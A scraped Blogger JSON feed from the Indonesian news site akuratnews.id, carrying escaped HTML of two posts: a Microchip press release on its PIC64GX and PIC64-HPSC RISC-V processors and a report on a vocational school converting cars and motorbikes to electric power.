arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64GX Microchip mengelola kebutuhan komputasi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;kelas menengah menggunakan prosesor quad-core RISC-V® 64-bit dengan Asymmetric Multiprocessing (AMP) dan latensi deterministik. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EMPU PIC64GX adalah solusi multi-core RISC-V® pertama yang memiliki kemampuan AMP untuk sistem dengan kritikalisasi campuran. Rangkaian ini dirancang dengan cluster Central Processing Unit (CPU) quad-core berkemampuan Linux, monitor kelas mikrokontroler kelima dan L2 Cache fleksibel 2 MB yang berjalan pada 625 MHz.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64GX memiliki kompatibilitas pin dengan perangkat FPGA SoC PolarFire® Microchip, yang menawarkan fleksibilitas tinggi dalam pengembangan solusi tertanam. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ESelain itu, portofolio 64-bit akan memanfaatkan ekosistem alat dan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Esoftware\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;pendukung Microchip yang mudah digunakan, termasuk sejumlah proses canggih untuk membantu konfigurasi, pengembangan,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Edebug\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, dan memenuhi syarat desain tertanam.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64 High-Performance Spaceflight Computing \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.microchip.com\/en-us\/products\/microprocessors\/64-bit-mpus\/pic64-hpsc?utm_source=pressrelease\u0026amp;utm_medium=pressrelease\u0026amp;utm_campaign=gx\u0026amp;utm_bu=fpga\"\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003EPIC64-HPSC\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;juga diluncurkan sebagai bagian dari penawaran 64-bit gelombang pertama Microchip. MPU RISC-V multi-core 64-bit kelas dirgantara dirancang untuk meningkatkan kinerja komputasi lebih dari 100 kali lipat serta memberikan toleransi kesalahan dan radiasi yang belum pernah ada sebelumnya untuk aplikasi dirgantara dan pertahanan. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EPada Agustus 2022, Laboratorium Propulsi Jet NASA (NASA-JPL) mengumumkan bahwa mereka telah memilih Microchip untuk mengembangkan prosesor HPSC sebagai bagian dari upaya kemitraan komersial berkelanjutannya. Rangkaian PIC64-HPSC merepresentasikan era baru komputasi ruang otonom untuk NASA-JPL dan industri pertahanan dan kedirgantaraan komersial yang lebih luas.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EDengan dikenalkannya portofolio PIC64, Microchip telah menjadi satu-satunya penyedia solusi tertanam yang secara aktif mengembangkan spektrum penuh mikrokontroler (MCU) dan mikroprosesor (MPU) 8, 16, 32 dan 64-bit. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003EKe depannya, rangkaian PIC64 akan mencakup perangkat berdasarkan arsitektur RISC-V atau Arm® dan perancang tertanam dapat memanfaatkan solusi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003Eend-to-end\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003E\u0026nbsp;Microchip — mulai dari silikon sampai ekosistem tertanam — untuk desain,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003Edebug\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003E, dan verifikasi yang lebih cepat serta pengurangan waktu ke pasar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5770113023604557145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5770113023604557145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/07\/mikroprosesor-multi-core-64-bit-yang.html","title":"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s72-c\/Microchip%20Technology-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2013114721887735775"},"published":{"$t":"2024-05-21T06:45:00.005+07:00"},"updated":{"$t":"2024-05-21T06:45:38.582+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s1599\/Mobil%20Motor%20Listrik-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s16000\/Mobil%20Motor%20Listrik-akuratnews.id.jpg\" title=\"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMobil dan Motor listrik besutan SMK 2 Tamansiswa yang berkolaborasi dengan PT IMEV, SMK Tamansiswa Rancaekek dan Univ. Sarjanawiyata Tamansiswa\/Redaksi\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Direktur Sekolah Menengah Kejuruan, Kemendikbudristek, Wardani Sugiyanto menyampaikan sangat mengapresiasi inovasi yang dilakukan oleh SMK 2 Tamansiswa, yang berkolaborasi dengan PT IMEV (Indo Motor Electric Vehicle serta SMK Tamansiswa Rancaekek dan Universitas Sarjanawiyata Tamansiswa, untuk mengembangkan kegiatan konversi mesin berbasis bahan bakar fosil ke tenaga listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kami menyambut baik upaya transisi ke energi listrik di Tamansiswa ini, yang menjadi bagian dari upaya mengurangi polusi dan mengefisiensikan kebutuhan energi. Sehingga, mulai bertahap meninggalkan bahan bakar fosil menuju energi listrik,\" kata Wardani pada awak media di SMK 1 Tamansiswa Jakarta, Senin (20\/5\/2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menjelaskan efisiensi yang didapatkan dari transisi energi ini sangat tinggi. Yakni, kendaraan berbasis energi listrik hanya membutuhkan anggaran sekitar 20 persen dari anggaran kendaraan berbasis energi fosil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Sehingga, negara akan bisa mengurangi subsidi BBM dan bisa dialihkan untuk membiayai sektor lain. Seperti untuk sektor pembangunan maupun infrastruktur. Oleh karena itu, saya berharap Tamansiswa tak berhenti hanya disini dan terus melanjutkan karya inovasi dan bergerak melakukan perubahan menuju transisi energi di sektor transportasi,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWardani mengungkapkan, inovasi Tamansiswa ini akan menjadikan SMK 2 Tamansiswa sebagai salah satu lokasi bengkel konversi tranportasi berbasis energi fosil ke energi listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Ini akan membantu akses masyarakat pada kemudahan melakukan perubahan mesin dari mobil atau motor mereka. Kementerian ESDM juga akan turun memberikan bantuan, sekitar Rp10 juta per kendaraan untuk melakukan konversi,\" ujarnya lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menyebutkan masyarakat juga tak perlu khawatir dengan perubahan menjadi mesin berbasis tenaga listrik sangat mudah dan sederhana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kendaraan berbasis energi fosil itu punya 5 ribu komponen. Sementara, 700 komponen, artinya, ada efisiensi pada jumlah komponen. Jadi, bisa dikatakan untuk servis dan perawatan, jauh lebih murah,\" kata Wardani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedepannya, diharapkan penelitian dan riset terkait baterai bisa secepatnya menghasilkan inovasi dan bisa membuat baterai sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Sehingga, nanti bisa diproduksi 100 persen di dalam negeri,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua Yayasan Taman Siswa Jakarta, Sri Finayani menyampaikan mereka masih terus melakukan penelitian terkait transisi mesin kendaraan, baik mobilnatau motor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jadi, yang kita harapkan, bisa mendukung program langit biru pemerintah, dengan bisa melakukan terobosan dalam penciptaan baterai di dalam negeri. Kita berharap, bisa 100 persen buatan dalam negeri, produk Indonesia,\" kata Sri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menjelaskan bahwa saat ini, komponen yang dibuat sendiri oleh pihak Tamansiswa sudah mendekati 50 persen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kita masih terus melakukan inovasi. Sehingga, bisa membantu program pemerintah dalam memitigasi dampak perubahan iklim,\" tandasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2013114721887735775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2013114721887735775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/05\/smk-tamansiswa-berhasil-ciptakan.html","title":"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s72-c\/Mobil%20Motor%20Listrik-akuratnews.id.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.akuratnews.id/feeds/posts/default/-/Sains%20Dan%20Otomotif?alt=json-in-script&callback=related_results_labels2
body_size: 51086
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810"},"updated":{"$t":"2026-01-18T17:57:17.590+07:00"},"category":[{"term":"AkuratNews"},{"term":"Polhukam"},{"term":"Nasional"},{"term":"Dikbudristek"},{"term":"Ekbis Dan Infografis"},{"term":"Lifestyle Dan Kesehatan"},{"term":"Energi Dan Infrastruktur"},{"term":"Ekonomi"},{"term":"Internasional"},{"term":"Sport"},{"term":"Pariwisata Dan Perhotelan"},{"term":"Khazanah"},{"term":"Sains Dan Otomotif"},{"term":"Opini"},{"term":"Kesehatan"},{"term":"AkuratNews TV"},{"term":"LifeKesehatan"},{"term":"q"}],"title":{"type":"text","$t":"AKURATNEWS HARI INI"},"subtitle":{"type":"html","$t":"AKURATNEWS.ID Hari Ini, Portal Berita Nasional 